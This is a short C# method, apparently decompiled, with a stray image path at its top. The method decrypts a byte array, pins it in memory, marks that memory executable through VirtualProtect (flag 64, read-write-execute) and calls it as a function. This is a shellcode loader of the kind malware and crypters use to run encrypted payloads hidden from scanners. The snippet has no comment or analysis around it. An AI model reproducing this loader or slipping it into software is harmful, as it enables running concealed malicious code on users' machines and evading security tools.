 public static bool Call(byte[] data)
{
    bool result;
    try
    {
        data = Caller.Decrypt(data);
        IntPtr intPtr = GCHandle.Alloc(data, GCHandleType.Pinned).AddrOfPinnedObject();
        uint num;
        if (!Caller.VirtualProtect(intPtr, (UIntPtr)((ulong)((long)data.Length)), 64U, out num))
        {
            result = false;
        }
        else
        {
            ((Caller.Run)Marshal.GetDelegateForFunctionPointer(intPtr, typeof(Caller.Run)))();
            result = true;
        }
    }
    catch
    {
        result = false;
    }
    return result;
}